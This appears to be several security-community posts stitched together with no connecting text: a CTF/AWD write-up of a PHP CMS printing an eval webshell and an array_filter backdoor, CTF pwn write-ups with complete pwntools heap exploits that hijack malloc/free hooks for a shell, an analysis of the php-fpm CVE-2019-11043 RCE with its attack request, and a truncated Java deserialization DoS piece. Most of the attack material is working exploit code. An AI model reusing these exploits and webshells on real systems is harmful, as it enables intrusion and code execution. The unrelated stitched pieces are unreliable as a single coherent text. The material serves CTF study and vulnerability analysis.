for ($i = 0; $i < count($users); $i++) {
if ($users[$i]['name'] === $name) {
return $users[$i]['id'];
}
}
return null;
}
public static function getRoleByName($name)
{
$users = User::getAllUser();
for ($i = 0; $i < count($users); $i++) {
if ($users[$i]['name'] === $name) {
return $users[$i]['role'];
}
}
return null;
}
public static function check($name, $password,$raw=0)
{
$users = User::getAllUser();
for ($i = 0; $i < count($users); $i++) {
if(!$raw){
if ($users[$i]['name'] === $name && $users[$i]['password'] === self::encodePassword($password) && $users[$i]['status'] == 1) {
return true;
}
}else{
if ($users[$i]['name'] === $name && $users[$i]['password'] === $password && $users[$i]['status'] == 1) {
return true;
}
}
}
return false;
}
public static function encodePassword($str)
{
return md5($str . constant('SECRET'));
}
public static function setting($data)
{
if (isset($data['id']) && $data['id']) {
$sql = 'select * from `user` where `id`=' . $data['id'] . ' limit 0,1';
} else {
return array('msg' => '参数错误', 'code' => -1, 'data' => array());
}
$db = new MyDB();
if (!$result = $db->exec_sql($sql)) {
return array('msg' => '暂无数据或记录已删除', 'code' => -1, 'data' => array());
}
if ($result['role'] == 1) {
return array('msg' => '管理员数据不可更改', 'code' => -1, 'data' => array());
}
if ($result['status'] == 1) {
$status = 0;
} else {
$status = 1;
}
$sql = 'update `user` set `status`=' . $status . ' where `id`= ' . $data['id'];
if (!$result = $db->exec_sql($sql)) {
return array('msg' => '数据库异常', 'code' => -1, 'data' => array());
}
return array('msg' => '操作成功', 'code' => 0, 'data' => array());
}
public static function insertuser($data)
{
$db = new MyDB();
$sql = "insert into user(".implode(",",array_keys($data)).") values ('".implode("','",array_values($data))."')";
if (!$result = $db->exec_sql($sql)) {
return array('msg' => '数据库异常', 'code' => -1, 'data' => array());
}
return array('msg' => '操作成功', 'code' => 0, 'data' => array());
}
}
#### class_debug.php
class Debug {
public $msg='';
public $log='';
function __construct($msg = '') {
$this->msg = $msg;
$this->log = 'errorlog';
$this->fm = new FileManager($this->msg);
}
function __toString() {
$str = "[DEUBG]" . $msg;
$this->fm->save();
return $str;
}
function __destruct() {
file_put_contents('/var/www/html/logs/'.$this->log,$this->msg);
unset($this->msg);
}
}
## 后门
### shell.php
进目录就可以看到一个`shell.php`
<?php
session_start();
if ($_SESSION['role'] == 1) {
eval($_POST[1]);
}
条件是`$_SESSION['role'] == 1`
那么看一下什么时候`$_SESSION['role'] == 1`
`login.php`
session_start();
if (isset($data['user']) && isset($data['pass'])) {
$user = $data['user'];
$pass = $data['pass'];
if (User::check($user, $pass)) {
setcookie("auth",$user."\t".User::encodePassword($pass));
$_SESSION['user'] = User::getIDByName($user);
$_SESSION['role'] = User::getRoleByName($user);
$wrong = false;
header("Location: index.php");
} else {
$wrong = true;
}
}
role是通过那个user的加密文件里面的函数来获得的思考一下反正是通过数据库来获得的就去查看一下数据库
可以看到admin的role为1就是要登录admin
在`register.php`
可以看到`password`存进去之前是有加密的
貌似一筹莫展的时候想起来web2后台的弱密码是`admin123`
于是我也想试一下结果就登录了???
跑了一下应该是个admin123加盐的MD5
解一下加密文件之后可以看到
当没有user的时候可以通过admin123登录
### footer.php
`footer.php`也是一个后门而且在每一个页面都有导入
if($_SERVER['SCRIPT_FILENAME']==__FILE__){
echo '<p>© mycms</p>';
}else{
array_filter(array(base64_decode($data["name"])), base64_decode($data["pass"]));
}
array_filter的运行脚本
#用回调函数过滤数组中的元素:array_filter(数组,函数)
#命令执行func=system&cmd=whoami
#菜刀连接http://localhost/123.php?func=assert 密码cmd
$cmd=$_POST['cmd'];
$func =$_GET['func'];
array_filter(array($cmd),$func);
`pass`和`name`是post的值直接可以控可直接getshell
#### down.php
很明显有一个ssrf
但是过滤了http
可以用`file`协议来读本地的源码
但是用大小写绕过正则也绕不过`file_exist`
导致无法直接获得flag
可能是不能访问公网内网可以??
#### article.php
在写文章的地方存在XSS但是其实并没有什么用
我觉得线下awd都是很少访问文章的
但是存在一个文件上传
在`class_article.php`中存在黑名单
可以发现他的黑名单里面并没有phtml
就可以上传一个phtml来getshell
#### class_user.php
public static function insertuser($data)
{
$db = new MyDB();
$sql = "insert into user(".implode(",",array_keys($data)).") values ('".implode("','",array_values($data))."')";
if (!$result = $db->exec_sql($sql)) {
return array('msg' => '数据库异常', 'code' => -1, 'data' => array());
}
return array('msg' => '操作成功', 'code' => 0, 'data' => array());
}
在这里可以看到在注册的时候
可以自定义key和value,
那么只要key为role
value为1就可以成为管理员来运行shell.php了
在这里有个raw如果把raw改掉的话就可以直接通过MD5
的值进行登录在权限维持的时候可能会有一点帮助
## 总结
还是太菜了可能有很多地方还没看到
希望有大佬告诉我下哪里还可以有操作的地方
不得不吐槽一下阿里云传个shell上去就把我ip ban了
## 参考链接
<http://www.cnblogs.com/fox-yu/p/9134848.html> | 社区文章 |
# 2021美团CTF决赛PWN题解
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## nullheap
### 程序分析
* Add()
* Delete
* 很正常的delete
### 思路
offset by one, 简单的漏洞, 还可以泄露地址
确定下libc版本
利用offset by one 溢出一个修改一个chunksize为0x90, 然后释放他,
如果是2.23的那么就会触发向前合并, 引发错误, 如果是2.27就会直接进入tcache, 不会报错
根据libc地址确定是libc2.23-UB1.3
**泄露地址**
格式化字符串泄露地址
**任意写**
UB隔块合并打fastbin, 利用0x7F伪造size, 然后realloc调栈, OGG
### EXP
#! /usr/bin/python
# coding=utf-8
import sys
from pwn import *
from random import randint
context.log_level = 'debug'
context(arch='amd64', os='linux')
elf = ELF('./pwn')
libc=ELF('./libc.so.6')
def Log(name):
log.success(name+' = '+hex(eval(name)))
if(len(sys.argv)==1): #local
sh = process('./pwn')
print(sh.pid)
raw_input()
#proc_base = sh.libs()['/home/parallels/pwn']
else: #remtoe
sh = remote('114.215.144.240', 11342)
def Num(n):
sh.sendline(str(n))
def Cmd(n):
sh.recvuntil('Your choice :')
sh.send(str(n).ljust(4, '\x00'))
def Add(idx, size, cont):
Cmd(1)
sh.recvuntil('Where?')
sh.send(str(idx).ljust(0x30, '\x00'))
sh.recvuntil('Big or small??')
sh.send(str(size).ljust(0x8, '\x00'))
sh.recvuntil('Content:')
sh.send(cont)
def Free(idx):
Cmd(2)
sh.recvuntil('Index:')
sh.send(str(idx).ljust(6, '\x00'))
Add(0, 0x20, '%15$p')
sh.recvuntil('Your input:')
libc.address = int(sh.recv(14), 16)-0x20840
Log('libc.address')
Add(0, 0x90, 'A'*0x90)
Add(1, 0x60, 'B'*0x60)
Add(2, 0x28, 'C'*0x28)
Add(3, 0xf0, 'D'*0xF0)
Add(4, 0x38, '/bin/sh\x00')
Free(0) #UB<=>A
Free(2) #Fastbin->C
Add(2, 0x28, 'C'*0x20+flat(0x140)+'\x00')
Free(3) #UB<=>(A, B, C, D)
#Fastbin Attack
Free(1)
exp = 'A'*0x90
exp+= flat(0, 0x71)
exp+= flat(libc.symbols['__malloc_hook']-0x23)
Add(6, len(exp), exp) #Fastbin->B->Hook
Add(7, 0x60, 'B'*0x60)
exp = '\x00'*(0x13-0x8)
exp+= p64(libc.address+0x4527a)
exp+= p64(libc.symbols['realloc'])
Add(8, 0x60, exp)
Cmd(1)
sh.recvuntil('Where?')
sh.send(str(9).ljust(0x30, '\x00'))
sh.recvuntil('Big or small??')
sh.send(str(0x70).ljust(0x8, '\x00'))
sh.interactive()
'''
ptrarray: telescope 0x2020A0+0x0000555555554000 16
printf: break *(0xE7C+0x0000555555554000)
0x45216 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4526a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf02a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1147 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
'''
### 总结
* 要注意多种漏洞的组合, 一开始就没注意到格式化字符串漏洞, 绕了些远路
* 2.23下free时的合并操作, 没有检查prev_size与前一个chunk的size, 因此可以通过本来就在Bin中的chunk绕过UB
* 0x7F伪造size, 打 **malloc_hook, 最后通过** realloc_hook调整栈帧满足OGG条件, 常规思路
## WordPlay
### 逆向
sub_9BA()这个函数有问题,无法F5
万恶之源是sub rsp时分配的栈空间太大了, 实际根本没用这么多
尝试直接patche程序
[addr]
>>> HEX(asm('mov [rbp-0x3d2c88], rdi'))
0x48 0x89 0xbd 0x78 0xd3 0xc2 0xff
>>> HEX(asm('mov [rbp-0x000c88], rdi'))
0x48 0x89 0xbd 0x78 0xf3 0xff 0xff
lea指令
>>> HEX(asm('lea rax, [rbp-0x3D2850]'))
0x48 0x8d 0x85 0xb0 0xd7 0xc2 0xff
>>> HEX(asm('lea rax, [rbp-0x000850]'))
0x48 0x8d 0x85 0xb0 0xf7 0xff 0xff
sub指令
>>> HEX(asm('sub rsp, 0x3d2c90'))
0x48 0x81 0xec 0x90 0x2c 0x3d 0x0
>>> HEX(asm('sub rsp, 0xc90'))
0x48 0x81 0xec 0x90 0xc 0x0 0x0
memset的n参数
>>> HEX(asm('mov edx, 0x3d2844'))
0xba 0x44 0x28 0x3d 0x0
>>> HEX(asm('mov edx, 0x000844'))
0xba 0x44 0x8 0x0 0x0
>>> HEX(asm('sub rax, 0x3d2850'))
0x48 0x2d 0x50 0x28 0x3d 0x0
>>> HEX(asm('sub rax, 0x000850'))
0x48 0x2d 0x50 0x8 0x0 0x0 ```
0xd3 0xc2 => 0xF3 0xFF
from ida_bytes import get_bytes, patch_bytes
import re
addr = 0x9C5
end = 0xD25
buf = get_bytes(addr, end-addr)
'''
pattern = r"\xd3\xc2"
patch = '\xF3\xff'
buf = re.sub(pattern, patch, buf)
'''
pattern = r"\xd7\xc2"
patch = '\xF7\xff'
buf = re.sub(pattern, patch, buf)
patch_bytes(addr, buf)
print("Done")
不成功, 直接改gihra逆向
char * FUN_001009ba(char *param_1,int param_2)
{
uint uVar1;
long lVar2;
long in_FS_OFFSET;
char *pcVar3;
int iVar4;
int iVar5;
int iVar6;
int iVar7;
lVar2 = *(long *)(in_FS_OFFSET + 0x28);
if (1 < param_2) {
memset(&stack0xffffffffffc2d3a8,0,0x400);
iVar4 = 0;
while (iVar4 < param_2) {
uVar1 = (int)param_1[iVar4] & 0xff;
*(int *)(&stack0xffffffffffc2d3a8 + (ulong)uVar1 * 4) =
*(int *)(&stack0xffffffffffc2d3a8 + (ulong)uVar1 * 4) + 1;
if (0xe < *(int *)(&stack0xffffffffffc2d3a8 + (ulong)uVar1 * 4)) {
param_1 = s_ERROR_00302010;
goto LAB_00100d10;
}
iVar4 = iVar4 + 1;
}
memset(&stack0xffffffffffc2d7a8,0,0x3d2844);
iVar4 = 1;
while (iVar4 < param_2) {
*(undefined4 *)(&stack0xffffffffffc2d7a8 + (long)iVar4 * 0xfa8) = 1;
*(undefined4 *)(&stack0xffffffffffc2d7a8 + ((long)(iVar4 + -1) + (long)iVar4 * 0x3e9) * 4) = 1
;
iVar4 = iVar4 + 1;
}
iVar5 = 0;
iVar6 = 0;
iVar4 = 2;
while (iVar4 <= param_2) {
iVar7 = 0;
while (iVar7 < (param_2 - iVar4) + 1) {
if (((param_1[iVar7] == param_1[iVar7 + iVar4 + -1]) &&
(*(int *)(&stack0xffffffffffc2d7a8 +
((long)(iVar7 + iVar4 + -2) + (long)(iVar7 + 1) * 0x3e9) * 4) != 0)) &&
(*(undefined4 *)
(&stack0xffffffffffc2d7a8 + ((long)(iVar7 + iVar4 + -1) + (long)iVar7 * 0x3e9) * 4) = 1
, iVar6 < iVar4 + -1)) {
iVar6 = iVar4 + -1;
iVar5 = iVar7;
}
iVar7 = iVar7 + 1;
}
iVar4 = iVar4 + 1;
}
pcVar3 = param_1;
param_1 = (char *)malloc((long)param_2);
iVar4 = 0;
while (iVar4 <= iVar6) {
param_1[iVar4] = pcVar3[iVar5];
iVar4 = iVar4 + 1;
iVar5 = iVar5 + 1;
}
param_1[iVar4] = '\0';
}
LAB_00100d10:
if (lVar2 == *(long *)(in_FS_OFFSET + 0x28)) {
return param_1;
}
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
美化一下
char *PalyFunc(char *input, int len)
{
uint ch;
long canary;
long in_FS_OFFSET;
char *_input;
int i;
int start;
int end;
int iVar7;
canary = *(long *)(in_FS_OFFSET + 0x28);
if (1 < len)
{
//统计字符
int char_cnt[0x100];
memset(char_cnt, 0, 0x400);
int i = 0;
while (i < len)
{
ch = (int)input[i];
char_cnt[ch]++;
if (0xe < char_cnt[ch]) //字符最大不超过14个
{
input = "ERROR";
goto ret;
}
i++;
}
int buf2[1000][0x3ea];
memset(&buf2, 0, 0x3d2844);
int j = 1;
while (j < len)
{
buf2[j][0] = 1;
buf2[j][-1] = 1;
j++;
}
start = 0;
end = 0;
int k = 2;
while (k <= len)
{
int m = 0;
while (m < (len - k) + 1)
{
if ((input[m] == input[m + k + -1]) &&
(buf2[m + 1][k - 2 - 1] != 0) &&
(buf2[m][k - 1] = 1, end < k - 1))
{
end = k - 1; //max(end) = max(k) -1 = len -1
start = m;
}
m = m + 1;
}
k++;
}
_input = input;
input = (char *)malloc((long)len);
i = 0;
while (i <= end)
{
input[i] = _input[start];
i++;
start = start + 1;
}
input[i] = '\0'; //i=end+1
}
ret:
if (canary == *(long *)(in_FS_OFFSET + 0x28))
{
return input;
}
__stack_chk_fail();
}
49行的循环感觉很奇怪, py模拟找下规律
Len = 0x18
k = 2
while(k<=Len):
m=0
print("k=%d"%(k))
while(m<(Len-k)+1):
print("\tinput[%d]==input[%d]"%(m, m+k-1))
m+=1
print(' ')
k+=1
发现是个重复字符串相关的
### 漏洞
* 最后 input[i] = ‘\0’;时有一个offset by null
* 循环结束时, i=end+1
* end=k-1, 因此max(end) = max(k)-1
* k最大 = len
综上, i最大为len, 溢出
接下来就是漫漫构造路, 因为算法直接逆不出来, 就只能凭感觉去fuzz, 最终测试出来发现回文串时, 可以让k=len
### 思路
所以此时题目就和Play无关了, Play只是提供了一个offset by null而已
题目就变成了2.27下的offset by null
常规手法: 踩掉P标志, 构造隔块合并, 然后接触Tcache
Play去踩P标志时没法伪造size, 解决方法:
* 踩完之后free掉, 再通过Add申请写入数据, 就可以在保留P=0的前提下, 伪造prev_size了
### EXP
#! /usr/bin/python
# coding=utf-8
import sys
from pwn import *
from random import randint
context.log_level = 'debug'
context(arch='amd64', os='linux')
elf = ELF('./pwn')
libc=ELF('./libc.so.6')
def Log(name):
log.success(name+' = '+hex(eval(name)))
if(len(sys.argv)==1): #local
sh = process('./pwn')
#proc_base = sh.libs()['/home/parallels/pwn']
else: #remtoe
sh = remote('114.215.144.240', 41699)
def Num(n):
sh.sendline(str(n))
def Cmd(n):
sh.recvuntil('>>> ')
Num(n)
def Add(size, cont):
Cmd(1)
sh.recvuntil('Input len:\n')
Num(size)
sh.recvuntil('Input content:\n')
sh.send(cont)
def Delete(idx):
Cmd(2)
sh.recvuntil('Input idx:\n')
Num(idx)
def Play(idx):
Cmd(3)
sh.recvuntil('Input idx:\n')
Num(idx)
#chunk arrange
for i in range(9):
Add(0xF0, str(i)*0xF0)
Add(0x20, 'A'*0x20)
Add(0x18, 'ABCCBA'*0x4)
Add(0x18, 'C'*0x18)
Add(0xF0, 'D'*0xF0)
Add(0x20, 'gap')
#leak libc addr
for i in range(9):
Delete(i) #UB<=>(C7, C8)
for i in range(7):
Add(0xF0, 'A'*0xF0)
Add(0xF0, 'A'*8) #get chunk C7
Play(7)
sh.recvuntil('Chal:\n')
sh.recvuntil('A'*8)
libc.address = u64(sh.recv(6).ljust(8, '\x00'))-0x3ebe90
Log('libc.address')
#offset by null
for i in range(8): #UB<=>(C7, C8)
Delete(i)
Delete(11)
Play(10)
#forge fake size
Delete(10)
Add(0x18, flat(0, 0, 0x270))
Delete(12) #UB<=>(C7, C8, ..., A, B, C, D)
#tcache attack
Delete(9)
exp = '\x00'*0x1F0
exp+= flat(0, 0x31)
exp+= p64(libc.symbols['__free_hook']-0x8) #ChunkA's fd
Add(len(exp), exp) #Tcache[0x30]->Chunk A->hook
Add(0x20, '\x00'*0x20)
exp = '/bin/sh\x00'
exp+= p64(libc.symbols['system'])
Add(0x20, exp)
#getshell
Delete(3)
#gdb.attach(sh, '''
#telescope (0x202100+0x0000555555554000) 16
#heap bins
#''')
sh.interactive()
'''
ResArr: telescope (0x202040+0x0000555555554000)
PtrArr: telescope (0x202100+0x0000555555554000)
flag{w0rd_Pl4y_13_vu1ner4bl3}
'''
### 总结
* 本题最核心的地方在与逆向的过程, 更偏向真实环境, 我们不可能也不需要弄明白每一条指令, 弄清楚什么操作会导致什么效果即可, 这个操作的粒度可以大一些
* 在本题中PlayFunc()函数在找漏洞时,只需要关注与pwn相关的, 算法相关可以放一放
* 只用关注malloc后面的写入操作是如何定界的
* 关注怎么循环才可以得到我想要的值
* 最后就是凭感觉fuzz了, 构造特殊样例 | 社区文章 |
**Author:LoRexxar'@Knownsec 404 Team**
**Chinese version:<https://paper.seebug.org/1063/>**
In Real World CTF 2019 Quals, Andrew Danau, a security researcher, found that
when the %0a symbol was sent to the target server URL, the server returned an
exception and it was very likely to be a vulnerability.
On October 23, 2019, someone posted the details of the vulnerability and exp
on Github.. When nginx is not configured properly, it will cause php-fpm
remote arbitrary code execution.
Let's make an in-depth analysis of this vulnerability, and I also want to say
thanks to my coworkers @Hcamael from Knownsec 404-Team.
# Vulnerability reproduction
In order to make the recurrence, we use vulhub to build the vulnerability
environment.
https://github.com/vulhub/vulhub/tree/master/php/CVE-2019-11043
`git pull` and `docker-compose up -d`
via `http://{your_ip}:8080/`
download exp from github (under go environment)
go get -v github.com/neex/phuip-fpizdam
build
go install github.com/neex/phuip-fpizdam
use exp to attack
phuip-fpizdam http://{your_ip}:8080/
attack success
# Analysis
Before analyzing its principle, we can have a look at the patch.
-<https://github.com/php/php-src/commit/ab061f95ca966731b1c84cf5b7b20155c0a1c06a#diff-624bdd47ab6847d777e15327976a9227>
We can found that the cause for the vulnerability is the controllable address
of `path_info` . Combined with the information given by the expert:
The regexp in `fastcgi_split_path_info` directive can be broken using the newline character (in encoded form, %0a). Broken regexp leads to empty PATH_INFO, which triggers the bug.
That is to say, when `path_info` is truncated by %0a, `path_info` will be set
to null.
the `env_path_info` is the address of the variable `path_info`, `path_info` is
0 so `plien` is 0.
variable `slen` is the length of requested url.
int ptlen = strlen(pt);
int slen = len - ptlen;
int len = script_path_translated_len;
len is the length of url path
when url is http://127.0.0.1/index.php/123%0atest.php
script_path_translated from nginx config,is /var/www/html/index.php/123\ntest.php
ptlen is the length of content is which before first slash in url path
when url is http://127.0.0.1/index.php/123%0atest.php
pt is /var/www/html/index.php
**The difference between these two variables is the length of the path behind.
Since the path is controllable,`path_info` can be controlled.**
We can set the value of any address to zero in line 1222. According to the
description of the vulnerability finder, by setting the value of the specified
address to zero, we can control the `char* pos` of `_fcgi_data_seg` structure
to zero.
the `script_name` is also from request configuration.
But why is it that setting the `char* pos` of `_fcgi_data_seg` structure to
zero can affect the result of `FCGI_PUTENV`?
Here we go deeper to see the definition of `FCGI_PUTENV`.
char* fcgi_quick_putenv(fcgi_request *req, char* var, int var_len, unsigned int hash_value, char* val);
Follow function `fcgi_quick_putenv`
<https://github.com/php/php-src/blob/5d6e923d46a89fe9cd8fb6c3a6da675aa67197b4/main/fastcgi.c#L1703>
The function directly modify `request->env`, and this parameter is predefined.
<https://github.com/php/php-src/blob/5d6e923d46a89fe9cd8fb6c3a6da675aa67197b4/main/fastcgi.c#L908>
Follow into the init function `fcgi_hash_init`.
<https://github.com/php/php-src/blob/5d6e923d46a89fe9cd8fb6c3a6da675aa67197b4/main/fastcgi.c#L254>
We found `request->env` is the `fcgi_data_seg` structure. And `request->env`
is a global variable when the nginx and fastcgi communicate.
Some global variable will be defined in nginx config.
The variable will be stored in the corresponding location on the heap.
When it comes to exploit, we could control `path_info` to point to
`request->env` to set `request->env->pos` to zero.
Back to the function `fcgi_hash_set`
Follow into `fcgi_hash_strndup`
**Here the lowest bit of`h->data->pos` is set to 0 and the str is
controllable. This means we can write data in front of it.**
Now a new problem is that how could we write data into where we want?
Here we use the packet for example.
GET /index.php/PHP_VALUE%0Asession.auto_start=1;;;?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ HTTP/1.1
Host: ubuntu.local:8080
User-Agent: Mozilla/5.0
D-Gisos: 8=====================================D
Ebut: mamku tvoyu
In the packet, the last two parts of the header are to complete its function.
The `D-Gisos` is used to shift and write data to specified location.
**And`Ebut` will be converted to a global variables in `HTTP_EBUT`
(`fast_param` ) **.
First we need to understand how global variables in `fastcgi` get data.
<https://github.com/php/php-src/blob/5d6e923d46a89fe9cd8fb6c3a6da675aa67197b4/main/fastcgi.c#L328>
We can see when fastcgi want to get the global variables, it will read the
length of the specified position for comparison, and then read a string as the
value.
This means **if the position is reasonable,the value of the var is the
same,and the length is the same,fastcgi will read the corresponding data**.
The `HTTP_EBUT` and `PHP_VALUE` have exactly the same length, so we can
confirm this from the changes in data on the heap。
Before covering, data of this address is,
And then execute `fcgi_quick_putenv`
The data transfered to
**We successfully write`PHP_VALUE` and controlled its contents, which means we
can control any global variables in PHP`**
When we can control and global variables in PHP, we hava many ways to attack.
Here we use the example in exp.
exp author sets up auto including, sets including path to `/tmp`, and sets log
file address to `/tmp/a` and write the payload into the log file. Finally, the
PHP file will automatically include log file to make a backdoor.
# Valunerability Repairing
We suggest two ways to fix this vulnerability.
* Temporary :
Modify nginx config file, and add this to relevant configuratoin
try_files $uri =404
In this way, Nginx will check if the file exist, and the request will not be
transferred to php-fpm when it does not exist.
* Official :
* Update PHP 7.1.X to 7.1.33 https://github.com/php/php-src/releases/tag/php-7.1.33
* Update PHP 7.2.X to 7.2.24 https://github.com/php/php-src/releases/tag/php-7.2.24
* Update PHP 7.3.X to 7.3.11 https://github.com/php/php-src/releases/tag/php-7.3.11
# Impact
1.Nginx + php_fpm + `location ~ [^/]\.php(/|$)` will transfer request to php-fpm. 2.Nginx + `fastcgi_split_path_info` and start with`^` and end with `$`.
Only in this way can we use %0a to break. ps: this will allow `index.php/321
-> index.php`
fastcgi_split_path_info ^(.+?\.php)(/.*)$;
3.In `fastcgi_param`, `PATH_INFO` be set from `fastcgi_param PATH_INFO
$fastcgi_path_info;` . It will be defined by default in `fastcgi_params`.
4.There is no definition of file check in Nginx just like`try_files $uri
=404`,if it does, the request will not be transferred to php-fpm.
The impact of this vulnerability is limited since most Nginx configurations
have file check, and the default Nginx not have this problem.
But also bacause of this, most sample online or environments that do not take
this into consideration (the example configuration of Nginx and the default
environment of NextCloud) got this problem, and this vulnerability has become
a threat to other servers.
In this case, once a problematic configuration is spread, it may involve a
huge number of servers, and timely updating is always the best protection:>
# REF
* [vulnerability issue](https://bugs.php.net/bug.php?id=78599)
* [vulnerability finder environment](https://www.dropbox.com/s/eio9zikkg1juuj7/reproducer.tar.xz?dl=0&file_subpath=%2Freproducer)
* [vulnerability exp](https://github.com/neex/phuip-fpizdam)
* [vulnerability code](https://github.com/php/php-src/blob/ab061f95ca966731b1c84cf5b7b20155c0a1c06a/sapi/fpm/fpm/fpm_main.c)
* [vulnerability repair commit](https://github.com/php/php-src/commit/ab061f95ca966731b1c84cf5b7b20155c0a1c06a#diff-624bdd47ab6847d777e15327976a9227)
* [vulhub](https://github.com/vulhub/vulhub/tree/master/php/CVE-2019-11043)
* <https://www.nginx.com/resources/wiki/start/topics/examples/phpfcgi/>
* [Seebug](https://www.seebug.org/vuldb/ssvid-98092)
* * * | 社区文章 |
# Java反序列化机制拒绝服务的利用与防御
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
**作者:** fnmsd[@360](https://github.com/360 "@360")云安全
## 前言
前段时间翻`ObjectInputStream`代码,发现一处可以利用手工构造的序列化数据来虚耗的问题,以为可以加个CVE了。
提交给Oracle后,被驳回,得知JEP290机制可以进行防御(虽然默认不开)。
向Oracle官方确认没问题后,输出了这篇文章。
## 问题简述
通过输入简单修改过的序列化数据,可占用任意大小的内存,结合其他技巧,可使`ObjectInputStream.readObject`方法卡住,占用的内存不被释放,导致其他正常业务进行内存申请时报`OutOfMemoryError`异常来进行拒绝服务攻击。
问题效果比较接近之前的Fastjson拒绝服务问题,相关影响可以参考如下文章:
<https://www.anquanke.com/post/id/185964>
可通过配置JEP290机制进行防御
本篇测试环境使用jdk1.8.0_281
## 分析
在反序列化数组时, 在`ObjectInputStream.readArray`
方法中,会从`InputStream`读取数组长度,并按照数组长度来创建数组实例,那么主要我们对序列化数据中的数组大小进行修改,此处就可以无意义的消耗内存。
(这个也是没办法的事情,毕竟输入来自于流,没法直接确定剩余数据大小)
(注意箭头上面实际上有个filterCheck,这个就是JEP290的检查点)
在创建好指定长度的数组实例后,就会开始依次从流中读取数组中所存储的对象。
由于我们输入的数据实际没有那么长(例如实际数组长度是123,我们修改后的是MAX_INT-2=2147483645个,没有那么多数据),在读取过程中会出现错误,所以此处需要想办法让其卡住,以至于不出错退出。
经过查找发现了一个《effective java》中提到的一个叫反序列化炸弹的技巧,此处不多赘述,请直接看这篇博文:
<https://blog.csdn.net/nevermorewo/article/details/100100048>
该技巧可以构造一个特殊的多层HashSet对象,使其序列化数据在反序列化过程中一直执行,不会报错。
利用该技巧使我们构造数组第一个元素为“反序列化炸弹对象”,使其一直停在第一个对象的readObject流程中。
## 序列化包构造
Java原生的`Vector`类中包含Object数组并且支持序列化,我们使用该类进行构造。
1. 使用代码构造原始类:
import java.io.FileNotFoundException;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashSet;
import java.util.Set;
import java.util.Vector;
public class test {
public static void main(String[] args){
//Effective Java的反序列化炸弹部分构造
Set<Object> root = new HashSet<>();
Set<Object> s1 = root;
Set<Object> s2 = new HashSet<>();
for (int i = 0; i < 100; i++) {
Set<Object> t1 = new HashSet<>();
Set<Object> t2 = new HashSet<>();
t1.add("foo"); // Make t1 unequal to t2
s1.add(t1); s1.add(t2);
s2.add(t1); s2.add(t2);
s1 = t1;
s2 = t2;
}
FileOutputStream FIS = null;
try {
FIS = new FileOutputStream("evil.obj");
} catch (FileNotFoundException e) {
e.printStackTrace();
}
try {
ObjectOutputStream OOS = new ObjectOutputStream(FIS);
